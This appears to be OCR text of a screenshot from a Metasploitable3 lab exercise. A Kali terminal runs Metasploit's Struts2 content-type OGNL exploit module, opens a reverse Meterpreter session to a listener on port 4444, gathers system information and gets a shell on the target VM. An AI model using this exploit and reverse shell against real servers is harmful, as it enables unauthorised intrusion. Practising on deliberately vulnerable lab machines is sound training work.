 1
(genmon)XXX
17:07
kali@kali: ~
Session Actions Edit View Help
kali@kali: ~
kali@kali: ~
[-] Exploit aborted due to failure: bad-config: Server returned HTTP 404, please double check TARGETURI
[*] Exploit completed, but no session was created.
msf exploit(multi/http/struts2_content_type_ognl) > [*] Meterpreter session 1 opened (192.168.56.103:4444 → 192.168.56.10:40889) at 2026-05-01 17:01:08 -040
0
sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/linux vagrant @ metasploitable3-ub1404 192.168.56.103:4444 → 192.168.56.10:40889 (192.168.56.10)
msf exploit(multi/http/struts2_content_type_ognl) > session -i 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf exploit(multi/http/struts2_content_type_ognl) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : metasploitable3-ub1404
OS : Ubuntu 14.04 (Linux 3.13.0-24-generic)
Architecture : x64
BuildTuple : i486-linux-musl
Meterpreter : x86/linux
meterpreter > pwd
/home/vagrant/struts-2.3.30/apps
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > shell
Process 2359 created.
Channel 1 created.
whoami
vagrant
exit
meterpreter >